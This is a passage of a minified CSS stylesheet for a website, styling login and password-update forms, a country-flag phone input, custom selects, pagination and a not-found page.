0s;background-color:#7f4cf7}.login-form__verification-btn,.login-form__verification-btn:visited{color:#fff}.login-form__verification-btn:visited svg path,.login-form__verification-btn svg path{stroke:#fff}.login-remember{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.login-remember.is-hidden{display:none}.login-remember__reminder{font-size:14px;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;color:#7f4cf7;position:relative;cursor:pointer;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.login-remember__reminder:hover{color:#303030}.login-remember__checkbox input{display:none}.login-remember__checkbox label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px}.login-remember__checkbox label:before{content:"";display:block;-webkit-box-flex:0;-ms-flex:none;flex:none;width:20px;height:20px;vertical-align:middle;margin-right:10px;border-radius:3px;font:inherit;font-size:15px;color:#303030;background:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #b6b6b6;position:relative;top:-2px;-webkit-box-sizing:border-box;box-sizing:border-box}.login-remember__checkbox label:hover{color:#7f4cf7}.login-remember__checkbox input:checked+label:before{background:#7f4cf7 url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 5.188l1.064-1.045 4.257 4.18-1.064 1.045L0 5.188z' fill='%23fff'/%3E%3Cpath d='M4.94 8.702L3.847 7.686l7.06-7.318L12 1.384 4.94 8.702z' fill='%23fff'/%3E%3C/svg%3E") 50% no-repeat;border-color:#7f4cf7}@media(min-width:768px){.password-update{background:#f2f2f2}}.password-update *{-webkit-box-sizing:border-box;box-sizing:border-box}.password-update__container{width:auto;max-width:100%;margin:0 16px;background:#fff;padding:20px 0 50px;min-height:calc(100vh - 372px)}@media(min-width:1280px){.password-update__container{margin:0 75px}}@media(min-width:1020px){.password-update__container{width:100%;max-width:870px;margin:0 auto}}@media(min-width:768px){.password-update__container{border:1px solid #dedede;padding:50px 0}}.password-update__form{width:100%;margin:0 auto}@media(min-width:768px){.password-update__form{width:370px}}.password-update__form input.invalid{border-color:#dd424d}.password-update__form input:focus:invalid{outline:none}.password-update__form .error{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px}.password-update__title{margin:0 0 12px;font-size:24px;line-height:1;color:#303030}@media(min-width:768px){.password-update__title{font-size:30px;margin:0 0 16px}}.password-update__subtitle{font-size:14px;line-height:1.5;color:#303030;margin:0 0 20px;font-family:RF Tone Regular,sans-serif}@media(min-width:768px){.password-update__subtitle{margin:0 0 24px}}.password-update__link{font-size:14px;line-height:1.5;color:#303030;font-family:RF Tone Regular,sans-serif;border-bottom:1px solid;-webkit-transition:all .2s ease;transition:all .2s ease;text-decoration:none}.password-update__link:hover{border-bottom-color:transparent;text-decoration:none}.inner-nav{border-bottom:1px solid #f2f2f2}.inner-nav.without-mob{display:none}.inner-nav ul{list-style-type:none;margin:0;padding:0;min-height:48px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.inner-nav ul li{margin-right:42px}.inner-nav ul li:last-child{margin-right:0}.inner-nav ul li.active a{color:#7f4cf7}.inner-nav ul li.active a:after{opacity:1}.inner-nav ul li.active a:hover:after{opacity:0}.inner-nav ul li a{font-size:20px;color:#1c1c1c;text-decoration:none;-webkit-transition:.3s;transition:.3s;position:relative}.inner-nav ul li a:after{content:"";display:block;position:absolute;bottom:3px;left:0;right:0;height:1px;background:#7f4cf7;opacity:0;-webkit-transition:.3s;transition:.3s}.inner-nav ul li a:hover{color:#7f4cf7}@media(min-width:768px){.inner-nav{display:block!important}}@media(min-width:1280px){.inner-nav ul{min-height:100px}}.iti{position:relative;display:inline-block}.iti *{-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=tel],.iti input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;-webkit-box-shadow:1px 1px 4px rgba(0,0,0,.2);box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media(max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__country-name,.iti__dial-code,.iti__flag-box{vertical-align:middle}.iti__country-name,.iti__flag-box{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code input[type=tel],.iti--separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:14px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cr{height:12px;background-position:-1115px 0}.iti__flag.iti__cu{height:10px;background-position:-1137px 0}.iti__flag.iti__cv{height:12px;background-position:-1159px 0}.iti__flag.iti__cw{height:14px;background-position:-1181px 0}.iti__flag.iti__cx{height:10px;background-position:-1203px 0}.iti__flag.iti__cy{height:14px;background-position:-1225px 0}.iti__flag.iti__cz{height:14px;background-position:-1247px 0}.iti__flag.iti__de{height:12px;background-position:-1269px 0}.iti__flag.iti__dg{height:10px;background-position:-1291px 0}.iti__flag.iti__dj{height:14px;background-position:-1313px 0}.iti__flag.iti__dk{height:15px;background-position:-1335px 0}.iti__flag.iti__dm{height:10px;background-position:-1357px 0}.iti__flag.iti__do{height:14px;background-position:-1379px 0}.iti__flag.iti__dz{height:14px;background-position:-1401px 0}.iti__flag.iti__ea{height:14px;background-position:-1423px 0}.iti__flag.iti__ec{height:14px;background-position:-1445px 0}.iti__flag.iti__ee{height:13px;background-position:-1467px 0}.iti__flag.iti__eg{height:14px;background-position:-1489px 0}.iti__flag.iti__eh{height:10px;background-position:-1511px 0}.iti__flag.iti__er{height:10px;background-position:-1533px 0}.iti__flag.iti__es{height:14px;background-position:-1555px 0}.iti__flag.iti__et{height:10px;background-position:-1577px 0}.iti__flag.iti__eu{height:14px;background-position:-1599px 0}.iti__flag.iti__fi{height:12px;background-position:-1621px 0}.iti__flag.iti__fj{height:10px;background-position:-1643px 0}.iti__flag.iti__fk{height:10px;background-position:-1665px 0}.iti__flag.iti__fm{height:11px;background-position:-1687px 0}.iti__flag.iti__fo{height:15px;background-position:-1709px 0}.iti__flag.iti__fr{height:14px;background-position:-1731px 0}.iti__flag.iti__ga{height:15px;background-position:-1753px 0}.iti__flag.iti__gb{height:10px;background-position:-1775px 0}.iti__flag.iti__gd{height:12px;background-position:-1797px 0}.iti__flag.iti__ge{height:14px;background-position:-1819px 0}.iti__flag.iti__gf{height:14px;background-position:-1841px 0}.iti__flag.iti__gg{height:14px;background-position:-1863px 0}.iti__flag.iti__gh{height:14px;background-position:-1885px 0}.iti__flag.iti__gi{height:10px;background-position:-1907px 0}.iti__flag.iti__gl{height:14px;background-position:-1929px 0}.iti__flag.iti__gm{height:14px;background-position:-1951px 0}.iti__flag.iti__gn{height:14px;background-position:-1973px 0}.iti__flag.iti__gp{height:14px;background-position:-1995px 0}.iti__flag.iti__gq{height:14px;background-position:-2017px 0}.iti__flag.iti__gr{height:14px;background-position:-2039px 0}.iti__flag.iti__gs{height:10px;background-position:-2061px 0}.iti__flag.iti__gt{height:13px;background-position:-2083px 0}.iti__flag.iti__gu{height:11px;background-position:-2105px 0}.iti__flag.iti__gw{height:10px;background-position:-2127px 0}.iti__flag.iti__gy{height:12px;background-position:-2149px 0}.iti__flag.iti__hk{height:14px;background-position:-2171px 0}.iti__flag.iti__hm{height:10px;background-position:-2193px 0}.iti__flag.iti__hn{height:10px;background-position:-2215px 0}.iti__flag.iti__hr{height:10px;background-position:-2237px 0}.iti__flag.iti__ht{height:12px;background-position:-2259px 0}.iti__flag.iti__hu{height:10px;background-position:-2281px 0}.iti__flag.iti__ic{height:14px;background-position:-2303px 0}.iti__flag.iti__id{height:14px;background-position:-2325px 0}.iti__flag.iti__ie{height:10px;background-position:-2347px 0}.iti__flag.iti__il{height:15px;background-position:-2369px 0}.iti__flag.iti__im{height:10px;background-position:-2391px 0}.iti__flag.iti__in{height:14px;background-position:-2413px 0}.iti__flag.iti__io{height:10px;background-position:-2435px 0}.iti__flag.iti__iq{height:14px;background-position:-2457px 0}.iti__flag.iti__ir{height:12px;background-position:-2479px 0}.iti__flag.iti__is{height:15px;background-position:-2501px 0}.iti__flag.iti__it{height:14px;background-position:-2523px 0}.iti__flag.iti__je{height:12px;background-position:-2545px 0}.iti__flag.iti__jm{height:10px;background-position:-2567px 0}.iti__flag.iti__jo{height:10px;background-position:-2589px 0}.iti__flag.iti__jp{height:14px;background-position:-2611px 0}.iti__flag.iti__ke{height:14px;background-position:-2633px 0}.iti__flag.iti__kg{height:12px;background-position:-2655px 0}.iti__flag.iti__kh{height:13px;background-position:-2677px 0}.iti__flag.iti__ki{height:10px;background-position:-2699px 0}.iti__flag.iti__km{height:12px;background-position:-2721px 0}.iti__flag.iti__kn{height:14px;background-position:-2743px 0}.iti__flag.iti__kp{height:10px;background-position:-2765px 0}.iti__flag.iti__kr{height:14px;background-position:-2787px 0}.iti__flag.iti__kw{height:10px;background-position:-2809px 0}.iti__flag.iti__ky{height:10px;background-position:-2831px 0}.iti__flag.iti__kz{height:10px;background-position:-2853px 0}.iti__flag.iti__la{height:14px;background-position:-2875px 0}.iti__flag.iti__lb{height:14px;background-position:-2897px 0}.iti__flag.iti__lc{height:10px;background-position:-2919px 0}.iti__flag.iti__li{height:12px;background-position:-2941px 0}.iti__flag.iti__lk{height:10px;background-position:-2963px 0}.iti__flag.iti__lr{height:11px;background-position:-2985px 0}.iti__flag.iti__ls{height:14px;background-position:-3007px 0}.iti__flag.iti__lt{height:12px;background-position:-3029px 0}.iti__flag.iti__lu{height:12px;background-position:-3051px 0}.iti__flag.iti__lv{height:10px;background-position:-3073px 0}.iti__flag.iti__ly{height:10px;background-position:-3095px 0}.iti__flag.iti__ma{height:14px;background-position:-3117px 0}.iti__flag.iti__mc{height:15px;background-position:-3139px 0}.iti__flag.iti__md{height:10px;background-position:-3160px 0}.iti__flag.iti__me{height:10px;background-position:-3182px 0}.iti__flag.iti__mf{height:14px;background-position:-3204px 0}.iti__flag.iti__mg{height:14px;background-position:-3226px 0}.iti__flag.iti__mh{height:11px;background-position:-3248px 0}.iti__flag.iti__mk{height:10px;background-position:-3270px 0}.iti__flag.iti__ml{height:14px;background-position:-3292px 0}.iti__flag.iti__mm{height:14px;background-position:-3314px 0}.iti__flag.iti__mn{height:10px;background-position:-3336px 0}.iti__flag.iti__mo{height:14px;background-position:-3358px 0}.iti__flag.iti__mp{height:10px;background-position:-3380px 0}.iti__flag.iti__mq{height:14px;background-position:-3402px 0}.iti__flag.iti__mr{height:14px;background-position:-3424px 0}.iti__flag.iti__ms{height:10px;background-position:-3446px 0}.iti__flag.iti__mt{height:14px;background-position:-3468px 0}.iti__flag.iti__mu{height:14px;background-position:-3490px 0}.iti__flag.iti__mv{height:14px;background-position:-3512px 0}.iti__flag.iti__mw{height:14px;background-position:-3534px 0}.iti__flag.iti__mx{height:12px;background-position:-3556px 0}.iti__flag.iti__my{height:10px;background-position:-3578px 0}.iti__flag.iti__mz{height:14px;background-position:-3600px 0}.iti__flag.iti__na{height:14px;background-position:-3622px 0}.iti__flag.iti__nc{height:10px;background-position:-3644px 0}.iti__flag.iti__ne{height:15px;background-position:-3666px 0}.iti__flag.iti__nf{height:10px;background-position:-3686px 0}.iti__flag.iti__ng{height:10px;background-position:-3708px 0}.iti__flag.iti__ni{height:12px;background-position:-3730px 0}.iti__flag.iti__nl{height:14px;background-position:-3752px 0}.iti__flag.iti__no{height:15px;background-position:-3774px 0}.iti__flag.iti__np{height:15px;background-position:-3796px 0}.iti__flag.iti__nr{height:10px;background-position:-3811px 0}.iti__flag.iti__nu{height:10px;background-position:-3833px 0}.iti__flag.iti__nz{height:10px;background-position:-3855px 0}.iti__flag.iti__om{height:10px;background-position:-3877px 0}.iti__flag.iti__pa{height:14px;background-position:-3899px 0}.iti__flag.iti__pe{height:14px;background-position:-3921px 0}.iti__flag.iti__pf{height:14px;background-position:-3943px 0}.iti__flag.iti__pg{height:15px;background-position:-3965px 0}.iti__flag.iti__ph{height:10px;background-position:-3987px 0}.iti__flag.iti__pk{height:14px;background-position:-4009px 0}.iti__flag.iti__pl{height:13px;background-position:-4031px 0}.iti__flag.iti__pm{height:14px;background-position:-4053px 0}.iti__flag.iti__pn{height:10px;background-position:-4075px 0}.iti__flag.iti__pr{height:14px;background-position:-4097px 0}.iti__flag.iti__ps{height:10px;background-position:-4119px 0}.iti__flag.iti__pt{height:14px;background-position:-4141px 0}.iti__flag.iti__pw{height:13px;background-position:-4163px 0}.iti__flag.iti__py{height:11px;background-position:-4185px 0}.iti__flag.iti__qa{height:8px;background-position:-4207px 0}.iti__flag.iti__re{height:14px;background-position:-4229px 0}.iti__flag.iti__ro{height:14px;background-position:-4251px 0}.iti__flag.iti__rs{height:14px;background-position:-4273px 0}.iti__flag.iti__ru{height:14px;background-position:-4295px 0}.iti__flag.iti__rw{height:14px;background-position:-4317px 0}.iti__flag.iti__sa{height:14px;background-position:-4339px 0}.iti__flag.iti__sb{height:10px;background-position:-4361px 0}.iti__flag.iti__sc{height:10px;background-position:-4383px 0}.iti__flag.iti__sd{height:10px;background-position:-4405px 0}.iti__flag.iti__se{height:13px;background-position:-4427px 0}.iti__flag.iti__sg{height:14px;background-position:-4449px 0}.iti__flag.iti__sh{height:10px;background-position:-4471px 0}.iti__flag.iti__si{height:10px;background-position:-4493px 0}.iti__flag.iti__sj{height:15px;background-position:-4515px 0}.iti__flag.iti__sk{height:14px;background-position:-4537px 0}.iti__flag.iti__sl{height:14px;background-position:-4559px 0}.iti__flag.iti__sm{height:15px;background-position:-4581px 0}.iti__flag.iti__sn{height:14px;background-position:-4603px 0}.iti__flag.iti__so{height:14px;background-position:-4625px 0}.iti__flag.iti__sr{height:14px;background-position:-4647px 0}.iti__flag.iti__ss{height:10px;background-position:-4669px 0}.iti__flag.iti__st{height:10px;background-position:-4691px 0}.iti__flag.iti__sv{height:12px;background-position:-4713px 0}.iti__flag.iti__sx{height:14px;background-position:-4735px 0}.iti__flag.iti__sy{height:14px;background-position:-4757px 0}.iti__flag.iti__sz{height:14px;background-position:-4779px 0}.iti__flag.iti__ta{height:10px;background-position:-4801px 0}.iti__flag.iti__tc{height:10px;background-position:-4823px 0}.iti__flag.iti__td{height:14px;background-position:-4845px 0}.iti__flag.iti__tf{height:14px;background-position:-4867px 0}.iti__flag.iti__tg{height:13px;background-position:-4889px 0}.iti__flag.iti__th{height:14px;background-position:-4911px 0}.iti__flag.iti__tj{height:10px;background-position:-4933px 0}.iti__flag.iti__tk{height:10px;background-position:-4955px 0}.iti__flag.iti__tl{height:10px;background-position:-4977px 0}.iti__flag.iti__tm{height:14px;background-position:-4999px 0}.iti__flag.iti__tn{height:14px;background-position:-5021px 0}.iti__flag.iti__to{height:10px;background-position:-5043px 0}.iti__flag.iti__tr{height:14px;background-position:-5065px 0}.iti__flag.iti__tt{height:12px;background-position:-5087px 0}.iti__flag.iti__tv{height:10px;background-position:-5109px 0}.iti__flag.iti__tw{height:14px;background-position:-5131px 0}.iti__flag.iti__tz{height:14px;background-position:-5153px 0}.iti__flag.iti__ua{height:14px;background-position:-5175px 0}.iti__flag.iti__ug{height:14px;background-position:-5197px 0}.iti__flag.iti__um{height:11px;background-position:-5219px 0}.iti__flag.iti__un{height:14px;background-position:-5241px 0}.iti__flag.iti__us{height:11px;background-position:-5263px 0}.iti__flag.iti__uy{height:14px;background-position:-5285px 0}.iti__flag.iti__uz{height:10px;background-position:-5307px 0}.iti__flag.iti__va{height:15px;background-position:-5329px 0}.iti__flag.iti__vc{height:14px;background-position:-5346px 0}.iti__flag.iti__ve{height:14px;background-position:-5368px 0}.iti__flag.iti__vg{height:10px;background-position:-5390px 0}.iti__flag.iti__vi{height:14px;background-position:-5412px 0}.iti__flag.iti__vn{height:14px;background-position:-5434px 0}.iti__flag.iti__vu{height:12px;background-position:-5456px 0}.iti__flag.iti__wf{height:14px;background-position:-5478px 0}.iti__flag.iti__ws{height:10px;background-position:-5500px 0}.iti__flag.iti__xk{height:15px;background-position:-5522px 0}.iti__flag.iti__ye{height:14px;background-position:-5544px 0}.iti__flag.iti__yt{height:14px;background-position:-5566px 0}.iti__flag.iti__za{height:14px;background-position:-5588px 0}.iti__flag.iti__zm{height:14px;background-position:-5610px 0}.iti__flag.iti__zw{height:10px;background-position:-5632px 0}.iti__flag{height:15px;-webkit-box-shadow:0 0 1px 0 #888;box-shadow:0 0 1px 0 #888;background-image:url(../img/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url(../img/flags@2x.png)}}.iti__flag.iti__np{background-color:transparent}.iti.iti--allow-dropdown{width:100%}.iti.iti--allow-dropdown input{padding-left:50px!important}.iti.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:unset}.iti__country.iti__standard{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important;padding:10px!important}.iti__country.iti__standard div{margin-top:0!important}.iti__country.iti__standard span{margin-top:0!important;color:#6e6e6e!important;font-family:RF Tone Semi Bold,sans-serif!important;font-size:12px!important}.iti__country-list{z-index:8}.custom-select-container{z-index:5}.custom-select-opener{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 9l-6 6-6-6' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:95%}.custom-select-opener::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.custom-select-opener::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.custom-select-opener::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.custom-select-opener{padding:0 16px}}.custom-select-opener.invalid,.custom-select-opener.invalid:hover,.custom-select-opener.is-invalid,.custom-select-opener.is-invalid:hover,.custom-select-opener[aria-invalid=true],.custom-select-opener[aria-invalid=true]:hover{border-color:#dd424d}.custom-select-opener:hover{border-color:#dfdfdf}.custom-select-opener:focus{border-color:#7f4cf7}.custom-select-opener.is-disabled,.custom-select-opener:disabled{color:#b0b0b0;pointer-events:none}.with-label .custom-select-opener{padding-top:8px}.custom-select-panel{background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 32px 0 rgba(0,0,0,.08);box-shadow:0 4px 32px 0 rgba(0,0,0,.08);margin-top:8px}.custom-select-panel::-webkit-scrollbar{width:4px}.custom-select-panel::-webkit-scrollbar-track{background:transparent}.custom-select-panel::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.custom-select-panel::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.custom-select-option{padding:16px;cursor:pointer;font-size:16px;border-bottom:1px solid #efefef}.custom-select-option.has-focus,.custom-select-option:hover{background:#fafafa}.custom-select-option.is-selected{background:#fff}.custom-select-option.is-selected:before{display:none}.readmore__toogle{cursor:pointer}.readmore__link{display:inline-block;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#7f4cf7;cursor:pointer;line-height:1.2}.readmore__link:active,.readmore__link:focus,.readmore__link:hover{border-bottom:1px solid}@media(min-width:768px){.readmore__link{font-size:16px}}.readmore__open{display:inline-block}.readmore--opened .readmore__open,.readmore__close{display:none}.readmore--opened .readmore__close{display:inline-block}.pagination-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pagination{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}.pagination,.pagination li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}.pagination li{background:transparent;border-radius:50%;width:32px;height:32px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style:none;position:relative}.pagination li:hover a{color:#7f4cf7}.pagination li.is-active{background:#7f4cf7;pointer-events:none}.pagination li.is-active a{color:#fff}.pagination li.disabled,.pagination li.is-disabled{display:none}.pagination li a,.pagination li span{display:block;font-family:RF Tone Bold,sans-serif;color:#303030;font-weight:700;line-height:1;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:-1px}@media(min-width:768px){.pagination li a,.pagination li span{font-size:18px}}.pagination li a:after,.pagination li span:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.not-found{margin:0 auto;max-width:650px;text-align:center}.not-found__img{margin-bottom:30px}@media(min-width:1280px){.not-found__img{margin-bottom:40px}}.not-found__img img{max-width:100%;height:90px;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.not-found__img img{height:auto;max-height:130px}}.not-found__text{margin-bottom:30px;font-family:RF Tone Semi Bold,sans-serif;color:#303030;line-height:1.5;font-size:16px}@media(min-width:1280px){.not-found__text{margin-bottom:40px;font-size:18px}}.not-found__btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin:0 auto;padding:0 55px}@media(min-width:1560px){.not-found__btn{height:44px;font-size:18px}}.not-found__btn:hover{text-decoration:none}.not-found__btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.not-found__btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.not-found__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.not-found__btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.not-found__btn:hover{background-image:unset;background-position:unset;background-size:unset}}.not-found__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.not-found__btn,.not-found__btn:visited{color:#303030}.not-found__btn:visited svg path,.not-found__btn svg path{stroke:#303030}.not-found__btn:hover,.not-found__btn:hover:visited{color:#505050}.not-found__btn:hover:visited svg path,.not-found__btn:hover svg path{stroke:#505050}.not-found__btn:hover{border-color:#505050}.not-found__btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.not-found__btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.not-found__btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.not-found__btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.not-found__btn:disabled,.not-found__btn:disabled:visited{color:#fff}.not-found__btn:disabled:visited svg path,.not-found__btn:disabled svg path{stroke:#fff}.sticky-download-apps{position:fixed;left:0;bottom:28px;z-index:9;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 